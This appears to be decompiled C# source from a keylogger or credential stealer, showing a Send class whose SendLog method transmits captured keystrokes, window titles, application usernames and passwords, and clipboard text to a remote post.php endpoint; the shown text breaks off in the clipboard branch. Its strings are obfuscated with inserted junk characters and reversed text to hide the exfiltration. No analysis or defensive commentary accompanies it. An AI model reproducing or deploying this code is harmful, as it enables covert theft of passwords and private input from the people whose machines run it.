 // Token: 0x02000009 RID: 9
internal class Send
{
// Token: 0x06000032 RID: 50 RVA: 0x00002A24 File Offset: 0x00001A24
public static void SendLog(string Link, string LogType, string WindowTitle, string KeystrokesTyped, string Application, string Host,
string Username, string Password, string ClipboardText)
{
try
{
WebClient webClient = new WebClient();
if (Operators.CompareString(LogType, "Keystrokes", false) == 0)
{
webClient.DownloadString(string.Concat(new string[]
{
Link,
"$pos$t$.$ph$p$?$ty$p$e$=$k$eys$tro$ke$s$&$mac$hi$ne$na$me$=$".Replace("$", ""),
Send.Get_Comp(),
"&windowtitle=",
WindowTitle,
"&keystrokestyped=",
KeystrokesTyped,
Strings.StrReverse("=emitenihcam&"),
DateAndTime.Now.ToShortTimeString()
}));
}
else if (Operators.CompareString(LogType, Strings.StrReverse("sdrowssaP"), false) == 0)
{
webClient.DownloadString(string.Concat(new string[]
{
Link,
"#po#st.#ph#p?#typ#e=p#assw#ords#&mach#inen#ame=#".Replace("#", ""),
Send.Get_Comp(),
"&application=",
Application,
"&link=",
Host,
"&username=",
Username,
Strings.StrReverse("=drowssap&"),
Password
}));
}
else if (Operators.CompareString(LogType, Strings.StrReverse("draobpilC"), false) == 0)
{
webClient.DownloadString(string.Concat(new string[]
{
Link,